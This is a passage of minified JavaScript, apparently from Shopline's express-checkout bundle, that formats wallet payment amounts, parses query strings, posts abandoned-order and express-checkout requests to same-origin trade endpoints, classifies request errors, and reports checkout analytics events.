window.location.href=t,!0}return!1},as=function(e,t){var n=t.expressCheckoutChannelInfo,r=ts({},e);if(gr(n)||wr(n)||br(n)){if(n.methodCode===xe.GooglePay){var o=r.transactionInfo,i=r.newTransactionInfo,a=(o||i).currencyCode,c=function(e){var t=ts({},e);return t.totalPrice=Qc(t.totalPrice||""),Array.isArray(t.displayItems)&&t.displayItems.length&&(t.displayItems=t.displayItems.map((function(e){return ts(ts({},e),{},{price:Qc(e.price||"")})}))),t},s=function(e){var t=ts({},e);return Array.isArray(t.shippingOptions)&&t.shippingOptions.length&&(t.shippingOptions=t.shippingOptions.map((function(e){return ts(ts({},e),{},{description:"".concat(a,": ").concat(Wa.exports.formatWithoutCurrency(Number(e.description),{code:a}))})}))),t};return r.newTransactionInfo&&(r.newTransactionInfo=c(r.newTransactionInfo)),r.transactionInfo&&(r.transactionInfo=c(r.transactionInfo)),r.newShippingOptionParameters&&(r.newShippingOptionParameters=s(r.newShippingOptionParameters)),r.shippingOptionParameters&&(r.shippingOptionParameters=s(r.shippingOptionParameters)),r}if(n.methodCode===xe.ApplePay){var u=r.paymentRequest,l=r.newTotal;return Array.isArray(r.newShippingMethods)&&(r.newShippingMethods=r.newShippingMethods.map((function(e){return ts(ts({},e),{},{amount:Qc(e.amount)})}))),Array.isArray(null==u?void 0:u.shippingMethods)&&(u.shippingMethods=u.shippingMethods.map((function(e){return ts(ts({},e),{},{amount:Qc(e.amount)})}))),l&&(l.amount=Qc(l.amount)),u.total&&(u.total.amount=Qc(u.total.amount)),Array.isArray(r.newLineItems)&&(r.newLineItems=r.newLineItems.map((function(e){return ts(ts({},e),{},{amount:Qc(e.amount)})}))),Array.isArray(u.lineItems)&&(u.lineItems=u.lineItems.map((function(e){return ts(ts({},e),{},{amount:Qc(e.amount)})}))),r}}return r},cs=function(e,t){var n=t.expressCheckoutChannelInfo;if(gr(n)||wr(n)||br(n))return function(e){if(e){var t=e.defaultSelectedOptionId,n=e.shippingOptions;if(t&&Array.isArray(n)){var r=n.find((function(e){return e.id===t}));if(r)return r.label}}}(e.newShippingOptionParameters||e.shippingOptionParameters);if(n.channelCode===Pe.StripeOther&&Array.isArray(e.shippingOptions)){var r=e.shippingOptions.find((function(e){return e.selected}));if(r)return r.label}},ss=function(e,t){var n,r=Ba[t.methodCode];if(r){var o={type:e,data:{buttonName:r,buttonLocation:t.buttonLocation}},i=new CustomEvent("PayButton::Update",{bubbles:!0,detail:o});document.dispatchEvent(i),null===(n=window.Shopline.event)||void 0===n||n.emit("PayButton::Update",o)}},us=function(e){var t=Ia.PAY_PAL;switch(e){case xe.GooglePay:t=Ia.GOOGLE_PAY;break;case xe.ApplePay:t=Ia.APPLE_PAY;break;default:t=Ia.PAY_PAL}return t},ls=function(){var e={sid:"",createAt:Date.now()};try{var t=window.localStorage.getItem("tracker_sid");if(!t)return e;var n=JSON.parse(t).value;return{sid:n.sid,createAt:n.createAt}}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error("get session info error: ",t),e}},ds={},fs=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())}))},ps="%[a-f0-9]{2}",hs=new RegExp("("+ps+")|([^%]+?)","gi"),ys=new RegExp("("+ps+")+","gi");function vs(e,t){try{return[decodeURIComponent(e.join(""))]}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],vs(n),vs(r))}function ms(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(hs)||[],n=1;n<t.length;n++)t=(e=vs(t,n).join("")).match(hs)||[];return e}}var gs,bs=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+l(e)+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=ys.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=ms(n[0]);r!==n[0]&&(t[n[0]]=r)}n=ys.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),i=0;i<o.length;i++){var a=o[i];e=e.replace(new RegExp(a,"g"),t[a])}return e}(e)}},ws=function(e,t){if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];var n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]},_s=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),i=0;i<r.length;i++){var a=r[i],c=e[a];(o?-1!==t.indexOf(a):t(a,c,e))&&(n[a]=c)}return n};function Os(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}!function(e){var t=fs,n=bs,r=ws,o=_s,c=Symbol("encodeFragmentIdentifier");function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function u(e,n){return n.encode?n.strict?t(e):encodeURIComponent(e):e}function d(e,t){return t.decode?n(e):e}function f(e){return Array.isArray(e)?e.sort():"object"===l(e)?f(Object.keys(e)).sort((function(e,t){return Number(e)-Number(t)})).map((function(t){return e[t]})):e}function p(e){var t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function y(e){var t=(e=p(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function v(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function m(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"colon-list-separator":return function(e,n,r){t=/(:list)$/.exec(e),e=e.replace(/:list$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return function(t,n,r){var o="string"==typeof n&&n.includes(e.arrayFormatSeparator),i="string"==typeof n&&!o&&d(n,e).includes(e.arrayFormatSeparator);n=i?d(n,e):n;var a=o||i?n.split(e.arrayFormatSeparator).map((function(t){return d(t,e)})):null===n?n:d(n,e);r[t]=a};case"bracket-separator":return function(t,n,r){var o=/(\[\])$/.test(t);if(t=t.replace(/\[\]$/,""),o){var i=null===n?[]:n.split(e.arrayFormatSeparator).map((function(t){return d(t,e)}));void 0!==r[t]?r[t]=[].concat(r[t],i):r[t]=i}else r[t]=n?d(n,e):n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),o=Object.create(null);if("string"!=typeof e)return o;if(!(e=e.trim().replace(/^[?#&]/,"")))return o;var i,c=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Os(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Os(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(e.split("&"));try{for(c.s();!(i=c.n()).done;){var u=i.value;if(""!==u){var p=a(r(t.decode?u.replace(/\+/g," "):u,"="),2),h=p[0],y=p[1];y=void 0===y?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?y:d(y,t),n(d(h,t),y,o)}}}catch(e){c.e(e)}finally{c.f()}for(var m=0,g=Object.keys(o);m<g.length;m++){var b=g[m],w=o[b];if("object"===l(w)&&null!==w)for(var _=0,O=Object.keys(w);_<O.length;_++){var C=O[_];w[C]=v(w[C],t)}else o[b]=v(w,t)}return!1===t.sort?o:(!0===t.sort?Object.keys(o).sort():Object.keys(o).sort(t.sort)).reduce((function(e,t){var n=o[t];return Boolean(n)&&"object"===l(n)&&!Array.isArray(n)?e[t]=f(n):e[t]=n,e}),Object.create(null))}e.extract=y,e.parse=m,e.stringify=function(e,t){if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);for(var n=function(n){return t.skipNull&&null==e[n]||t.skipEmptyString&&""===e[n]},r=function(e){switch(e.arrayFormat){case"index":return function(t){return function(n,r){var o=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:[].concat(i(n),null===r?[[u(t,e),"[",o,"]"].join("")]:[[u(t,e),"[",u(o,e),"]=",u(r,e)].join("")])}};case"bracket":return function(t){return function(n,r){return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:[].concat(i(n),null===r?[[u(t,e),"[]"].join("")]:[[u(t,e),"[]=",u(r,e)].join("")])}};case"colon-list-separator":return function(t){return function(n,r){return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:[].concat(i(n),null===r?[[u(t,e),":list="].join("")]:[[u(t,e),":list=",u(r,e)].join("")])}};case"comma":case"separator":case"bracket-separator":var t="bracket-separator"===e.arrayFormat?"[]=":"=";return function(n){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:(o=null===o?"":o,0===r.length?[[u(n,e),t,u(o,e)].join("")]:[[r,u(o,e)].join(e.arrayFormatSeparator)])}};default:return function(t){return function(n,r){return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:[].concat(i(n),null===r?[u(t,e)]:[[u(t,e),"=",u(r,e)].join("")])}}}}(t),o={},a=0,c=Object.keys(e);a<c.length;a++){var l=c[a];n(l)||(o[l]=e[l])}var d=Object.keys(o);return!1!==t.sort&&d.sort(t.sort),d.map((function(n){var o=e[n];return void 0===o?"":null===o?u(n,t):Array.isArray(o)?0===o.length&&"bracket-separator"===t.arrayFormat?u(n,t)+"[]":o.reduce(r(n),[]).join("&"):u(n,t)+"="+u(o,t)})).filter((function(e){return e.length>0})).join("&")},e.parseUrl=function(e,t){t=Object.assign({decode:!0},t);var n=a(r(e,"#"),2),o=n[0],i=n[1];return Object.assign({url:o.split("?")[0]||"",query:m(y(e),t)},t&&t.parseFragmentIdentifier&&i?{fragmentIdentifier:d(i,t)}:{})},e.stringifyUrl=function(t,n){n=Object.assign(h({encode:!0,strict:!0},c,!0),n);var r=p(t.url).split("?")[0]||"",o=e.extract(t.url),i=e.parse(o,{sort:!1}),a=Object.assign(i,t.query),s=e.stringify(a,n);s&&(s="?".concat(s));var l=function(e){var t="",n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(t.url);return t.fragmentIdentifier&&(l="#".concat(n[c]?u(t.fragmentIdentifier,n):t.fragmentIdentifier)),"".concat(r).concat(s).concat(l)},e.pick=function(t,n,r){r=Object.assign(h({parseFragmentIdentifier:!0},c,!1),r);var i=e.parseUrl(t,r),a=i.url,s=i.query,u=i.fragmentIdentifier;return e.stringifyUrl({url:a,query:o(s,n),fragmentIdentifier:u},r)},e.exclude=function(t,n,r){var o=Array.isArray(n)?function(e){return!n.includes(e)}:function(e,t){return!n(e,t)};return e.pick(t,o,r)}}(ds);var Cs,ks=(h(gs={},Pa.ProductDetail,"detail"),h(gs,Pa.Cart,"cart"),h(gs,Pa.Checkout,void 0),gs);!function(e){e.InitFail="initFail",e.UpdateFail="updateFail",e.NoShippingOption="noShippingOption",e.InvalidDiscountCode="invalidDiscountCode",e.DiscountCodeExists="discountCodeExists",e.CreateFail="createFail",e.CreateTimeout="createTimeout"}(Cs||(Cs={}));var Ss={maxCount:3,interval:1e3},Ps=function(){var e=s(C.mark((function e(t){var n,r,o,i,a,c,s,u,l,d,f,p;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.products,o=t.associateCart,i=void 0!==o&&o,a=t.discountCodes,c=void 0===a?[]:a,s=t.useMemberPoint,u=t.notSupportSubscriptionCheck,l=window.Shopline.locale,d=sc("lang"),f={useRetry:!0,action:Ue.SaveAbandonOrder,retryOptions:Ss},e.next=6,ct.post(xs,{products:r,associateCart:i,discountCodes:c,orderFrom:"web",languageInfo:{marketLanguage:l,displayLanguage:d},useMemberPoint:s,notSupportSubscriptionCheck:u},f);case 6:if(p=e.sent,null!==(n=p.data)&&void 0!==n&&n.success){e.next=9;break}throw p;case 9:return e.abrupt("return",p.data.data);case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),xs="/leproxy/api/trade/center/order/abandoned/save",Is=function(){var e=s(C.mark((function e(t){var n,r,o,i;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.notSupportSubscriptionCheck,o={useRetry:!0,action:Ue.SaveAbandonOrder,retryOptions:Ss},e.next=4,ct.post(Es,{notSupportSubscriptionCheck:r},o);case 4:if(i=e.sent,null!==(n=i.data)&&void 0!==n&&n.success){e.next=7;break}throw i.data;case 7:return e.abrupt("return",i.data.data);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Es="/leproxy/api/trade/center/checkout/save/base-on-cart-cookie/return-data",Ts=function(){var e=s(C.mark((function e(t){var n,r,o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={useRetry:!0,action:Ue.ExpressFirstLoad,retryOptions:Ss},t.expressCheckoutChannelInfo.methodCode===xe.GooglePay&&(r.useRetry=!1),e.next=4,ct.post("/leproxy/api/trade/center/express/checkout/first-load",t,r);case 4:if(o=e.sent,null!==(n=o.data)&&void 0!==n&&n.success){e.next=7;break}throw o.data;case 7:return e.abrupt("return",o.data.data);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),js=function(){var e=s(C.mark((function e(t){var n,r,o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={useRetry:!0,action:Ue.ExpressUpdateDetail,retryOptions:Ss},e.next=3,ct.post("/leproxy/api/trade/center/express/checkout/detail",t,r);case 3:if(o=e.sent,null!==(n=o.data)&&void 0!==n&&n.success){e.next=6;break}throw o.data;case 6:return e.abrupt("return",o.data.data);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),As=function(){var e=s(C.mark((function e(t){var n,r;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ct.post("/leproxy/api/trade/center/express/checkout/create",t);case 2:if(r=e.sent,null!==(n=r.data)&&void 0!==n&&n.success){e.next=5;break}throw r.data;case 5:return e.abrupt("return",r.data.data);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();function Ls(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ds(e){return ct.post("/api/bff-web/trade/metric/report/apiError",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ls(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ls(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e))}function Ns(e){return"object"===l(e)&&null!==e&&"statusCode"in e&&("number"==typeof e.statusCode||void 0===e.statusCode)}var Bs,Ms=function(e,t){var n=t.isNetworkError,r=t.isRateLimited,o="";n?o="Network error":r&&(o="Rate limited"),null==e||e.info("[PayButton non-bizerror: ".concat(o,"]"))};function Rs(e,t){var n,r="",o="",i=0,a=new Error("non-error"),c=De.Other,s="",u=function(e){if(!Ns(e))return!1;if("object"!==l(e.data)||null===e.data)return!1;var t=e.data;return"code"in t&&("string"==typeof t.code||void 0===t.code)||"success"in t}(e),d=Ns(e);u?(r=(null===(n=e.data)||void 0===n?void 0:n.code)||"",i=e.statusCode,o="request biz error",a=new Error(o),s=(null==e?void 0:e.url)||""):d?(i=e.statusCode,o="request error",s=(null==e?void 0:e.url)||""):e instanceof Error?(o=e.message,a=e):(o=String(e),a=new Error(o));var f=!1,p=!1;(u||d)&&(f=void 0===i||i<=0,p=429===i||"0429"===r);var h=f||p;return h&&(c=f?De.NetworkUnstable:De.RateLimited,Ms(null==t?void 0:t.logger,{isNetworkError:f,isRateLimited:p}),s&&Ds({url:s,statusCode:i||999,errorCode:r||"",errorMessage:o})),{isServiceUnavailable:h,isRateLimited:p,isNetworkError:f,errorForLog:a,errorType:c,endpoint:s,message:o,httpStatusCode:i,bizErrorCode:r}}!function(e){e.DiscountCode="TCTD0122",e.NoShippingOption="TC_000000_B0019",e.IllegalAmount="TC_000000_B0046"}(Bs||(Bs={}));var Fs=["DISCOUNT_CODE_OR_GIFT_CARD_INVALID","DISCOUNT_CODE_INVALID","DISCOUNT_CODE_EXPIRED","DISCOUNT_CODE_USER_INVALID","DISCOUNT_CODE_USE_TIMES_LIMIT","DISCOUNT_CODE_NO_REACH","UN_MATCH_PAYMENT","UN_MATCH_LOGISTICS"],Us=["DISCOUNT_CODE_REPEAT"];function Hs(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function qs(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hs(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hs(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Gs=function(e){var t,n,r=e.eventId,o=e.channelCode,i=e.abandonedInfo,a=e.createOrderParams,c=e.logger,s=a.priceInfo,u=a.productInfos,l={eventId:r,value:null!==(t=null==s?void 0:s.originalSettleSumAmount)&&void 0!==t?t:0,paymentType:o,productPrice:null==s?void 0:s.productSumAmount,list:zs(u),checkout:Ws({abandonedInfo:i,createOrderParams:a}),userInfo:Js(a)};c.info("report event orderAddPaymentInfo",{data:l}),null===(n=window.Shopline.Analytics)||void 0===n||n.track({name:"orderAddPaymentInfo",payload:l})},Ys=function(e){var t,n,r=e.abandonedInfo,o=e.createOrderParams,i=e.logger,a=o.priceInfo,c=o.productInfos,s=o.buyerInfo,u=o.receiverInfo,l={eventId:"addCustomerInfo".concat(uc()),value:(null==a?void 0:a.originalSettleSumAmount)||(null==a?void 0:a.orderAmount),currency:null===(t=o.marketInfo)||void 0===t?void 0:t.marketCurrencyCode,email:null==s?void 0:s.buyerEmail,phone:null==s?void 0:s.buyerPhone,country:null==u?void 0:u.receiverCountry,countryCode:null==u?void 0:u.receiverCountryCode,first_name:null==u?void 0:u.receiverFirstName,last_name:null==u?void 0:u.receiverLastName,address:null==u?void 0:u.receiverAddress,address2:null==u?void 0:u.receiverAddressAdd,state:null==u?void 0:u.receiverProvince,city:null==u?void 0:u.receiverCity,zip_code:null==u?void 0:u.receiverPostcode,receiver_phone:(null==u?void 0:u.receiverMobile)||"",items:zs(c,!0),checkout:Ws({abandonedInfo:r,createOrderParams:o})};i.info("report event orderAddCustomerInfo",{data:l}),null===(n=window.Shopline.Analytics)||void 0===n||n.track({name:"orderAddCustomerInfo",payload:l})},Vs=function(e){var t,n,r=e.shipping_method,o=e.abandonedInfo,i=e.createOrderParams,a=e.logger,c=i.priceInfo,s=i.productInfos,u=i.marketInfo,l={checkout_option:r,checkout_step:3,value:null==c?void 0:c.originalSettleSumAmount,list:zs(s),checkout:Ws({abandonedInfo:o,createOrderParams:i})};a.info("report event orderCompleteStep",{data:l}),null===(t=window.Shopline.Analytics)||void 0===t||t.track({name:"orderCompleteStep",payload:l,whitelistTransports:["GoogleAnalytics4"]});var d={eventId:"addShippingInfo".concat(uc()),value:(null==c?void 0:c.originalSettleSumAmount)||(null==c?void 0:c.orderAmount),currency:null==u?void 0:u.marketCurrencyCode,list:zs(s,!0),checkout:Ws({abandonedInfo:o,createOrderParams:i})};a.info("report event AddShippingInfo",{data:d}),null===(n=window.Shopline.Analytics)||void 0===n||n.track({name:"AddShippingInfo",payload:d})},zs=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(e||[]).map((function(e){var n,r,o;return qs(qs({},{lineItems_amount:Xs(null==e?void 0:e.discountAllocations,"totalAllocatedAmount"),lineItemsDiscount_targetSelection:Xs(null==e?void 0:e.discountAllocations,"targetSelection"),lineItemsDiscount_targetType:Xs(null==e?void 0:e.discountAllocations,"targetType"),lineItemsDiscount_title:Xs(null==e?void 0:e.discountAllocations,"title"),lineItemsDiscount_activityType:Xs(null==e?void 0:e.discountAllocations,"activityType"),lineItemsDiscount_valueType:Xs(null==e?void 0:e.discountAllocations,"valueType"),lineItemsDiscount_value:Xs(null==e?void 0:e.discountAllocations,"value"),finalPrice:null==e?void 0:e.finalPrice,lineItems_title:null==e?void 0:e.productName,price:null==e?void 0:e.productPrice,product_id:null==e?void 0:e.productSeq,product_title:null==e?void 0:e.productName,sku_title:((null==e?void 0:e.productSkuAttrList)||[]).join("·")||null,category:null!==(n=null==e?void 0:e.standardCategoryName)&&void 0!==n?n:null,custom_category:null!==(r=null==e?void 0:e.customCategoryName)&&void 0!==r?r:null,image:null!==(o=null==e?void 0:e.productImage)&&void 0!==o?o:""}),{},t?{spu_id:e.productSeq,sku_id:e.productSku,SKU:e.itemNo,product_name:e.productName,variant:(e.productSkuAttrList||[]).join("·"),quantity:e.productNum}:{spuId:e.productSeq,skuId:e.productSku,skuItemNo:e.itemNo,title:e.productName,variant:(e.productSkuAttrList||[]).join(","),quantity:e.productNum})}))},Ws=function(e){var t,n,r,o,i,a=e.abandonedInfo,c=e.createOrderParams,s=c.checkoutLevelDiscountApplications||[];return{currencyCode:null===(t=c.marketInfo)||void 0===t?void 0:t.marketCurrencyCode,discountApplication_targetSelection:Ks(s,"targetSelection"),discountApplication_targetType:Ks(s,"targetType"),discountApplication_title:Ks(s,"title"),discountApplication_activityType:Ks(s,"activityType"),discountApplication_valueType:Ks(s,"valueType"),discountApplication_value:Ks(s,"value"),email:(null==c||null===(n=c.buyerInfo)||void 0===n?void 0:n.buyerEmail)||null,subtotalPrice:null==c||null===(r=c.priceInfo)||void 0===r?void 0:r.productSumAmount,totalPrice:null==c||null===(o=c.priceInfo)||void 0===o?void 0:o.originalSettleSumAmount,shipping_price:null==c||null===(i=c.priceInfo)||void 0===i?void 0:i.logisticsSumAmount,token:(null==a?void 0:a.checkoutToken)||null,transactions:[]}};function Ks(e,t){return(null==e?void 0:e.map((function(e){return(null==e?void 0:e[t])||null})))||null}function Xs(e,t){return(null==e?void 0:e.map((function(e){var n;return(null==e||null===(n=e.discountApplication)||void 0===n?void 0:n[t])||null})))||null}var Js=function(e){var t,n=(null==e?void 0:e.buyerInfo)||{},r=n.buyerEmail,o=n.buyerPhone,i=(null==e?void 0:e.receiverInfo)||{},a=i.receiverCountryCode,c=i.receiverProvince,s=i.receiverCity,u=i.receiverFirstName,l=i.receiverLastName,d=i.receiverPostcode,f=i.receiverAddress,p=i.receiverMobile,h=null==e||null===(t=e.buyerInfo)||void 0===t?void 0:t.buyerPhoneAreaCode;h=h?$s(h,"+"):Qs({buyerPhoneAreaCode:h,receiverCountryCode:a});var y=o||p||"";if(y){var v=/[^0-9]/g;y="+"===y[0]?"+".concat(y.replace(v,"")):"".concat(h).concat(y.replace(v,""))}return{email:r,phone:y,country:a,province:c,city:s,firstName:u,lastName:l,postcode:d,address:f}},$s=function(e){return"".concat(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"+").concat(Zs(e))},Zs=function(e){if(!e)return"";var t=a(e,2),n=t[0],r=t[1];return"+"===n?e.slice(1):"0"===n&&"0"===r?e.slice(2):e},Qs=function(e){var t,n=e.buyerPhoneAreaCode,r=e.receiverCountryCode,o=n;return!o&&r&&(o=(Aa.find((function(e){return e[1]===r.toLowerCase()}))||[])[2]),(null===(t=o)||void 0===t?void 0:t.replace(/^(?:00|\b)/,"+"))||"+86"},eu="undefined"!=typeof window&&"undefined"!=typeof navigator;function tu(e){return{get:function(t){if(eu){var n=window[e].getItem(t)||"";try{"string"==typeof n&&n&&(/^\d+$/.test(n)||/^(true|false|null)$/.test(n)||/(^\{.*\}$)|(^\[.*\]$)/.test(n))?n=JSON.parse(n):"undefined"===n&&(n=void 0)}catch(e){n={}}return n}}}}var nu=tu("sessionStorage"),ru=tu("localStorage"),ou=Object.freeze({__proto__:null,sessionStorage:nu,localStorage:ru});function iu(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var au="tradeAttributeInfo",cu=function(e){var t,n=e.logger,r=e.seq,o=null===(t=ou.sessionStorage)||void 0===t?void 0:t.get(au);if(!o)return n.info("[abandonedSeq:".concat(r,"][cannot find ").concat(au," info]")),{};var i={};return Object.keys(o).forEach((function(e){var t=(o[e]||{}).value;i[e]=function(e){return"string"==typeof e?e:JSON.stringify(e)}(t)})),n.info("[abandonedSeq:".concat(r,"][").concat(au,":]"),{data:{tradeAttributeInfo:i}}),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iu(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iu(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},i)};function su(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function uu(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?su(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):su(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var lu=dr(),du=p((function e(t,n){var r=this;u(this,e),h(this,"checkoutUrl",""),h(this,"abandonedInfo",null),h(this,"createOrderParams",{basicInfo:null,otherInfo:null,buyerInfo:null,marketInfo:null,priceInfo:null,productInfos:null,checkoutLevelDiscountApplications:null,receiverInfo:null,passThrough:""}),h(this,"expressCheckoutChannelInfo",null),h(this,"shippingMethodName",""),h(this,"firstLoadRes",{status:Te.Await,promise:null}),h(this,"getConfig",(function(){var e=r.config,t=e.domId,n=e.paymentConfig,o=e.props,i=o.style,a=o.expressOptimizationSwitch,c=o.buttonTimeoutConfig,s=r.extra,u=s.uniqueId,l=s.isSubscription,d=rs(n).map((function(e){var t=ns({channelCode:e.channelCode,methodCode:e.methodCode},{uniqueId:u,isSubscription:l});return uu(uu({},e),{},{currentDomId:t})}));return l&&(d=d.filter((function(e){return e.methodCode===xe.Paypal}))),r.logger.info("获取快捷支付按钮配置 payments",{data:{payments:d}}),{language:window.Shopline.locale,payments:d,props:{dynamic:n.isSystem,domId:t,styleOptions:{height:i.height,"border-radius":i["border-radius"]},buttonTimeoutConfig:{enable:"boolean"!=typeof(null==c?void 0:c.enable)||c.enable,timeoutMillis:null==c?void 0:c.timeoutMillis},isSubscription:l,scriptParams:l?{"data-namespace":"subscriptionDynamicPaypal"}:void 0,expressOptimizationSwitch:a},loggerFn:function(){return r.logger.withOwner("")},beforeCreateOrder:r.beforeCreateOrder,onChannelModalSuccess:r.onChannelModalSuccess,onFormDataChange:r.onFormDataChange,createOrder:r.createOrder,onError:r.onError,onAllButtonsInitFail:r.onAllButtonsInitFail}})),h(this,"updateCreateOrderParams",(function(e){var t,n,o,i,a=(null===(t=r.createOrderParams.otherInfo)||void 0===t?void 0:t.clientLang)||(null===(n=e.otherInfo)||void 0===n||null===(o=n.checkoutLanguageInfo)||void 0===o?void 0:o.displayLanguage)||(null===(i=e.otherInfo)||void 0===i?void 0:i.clientLang);r.createOrderParams.basicInfo=e.basicInfo||null,r.createOrderParams.otherInfo=uu(uu({},e.otherInfo),{},{clientLang:a}),r.createOrderParams.buyerInfo=e.buyerInfo||null,r.createOrderParams.marketInfo=e.marketInfo||null,r.createOrderParams.passThrough=e.passThrough||"",e.priceInfo&&(r.createOrderParams.priceInfo=e.priceInfo),e.productInfos&&(r.createOrderParams.productInfos=e.productInfos),e.receiverInfo&&(r.createOrderParams.receiverInfo=e.receiverInfo),e.checkoutLevelDiscountApplications&&(r.createOrderParams.checkoutLevelDiscountApplications=e.checkoutLevelDiscountApplications)})),h(this,"beforeCreateOrder",function(){var e=s(C.mark((function 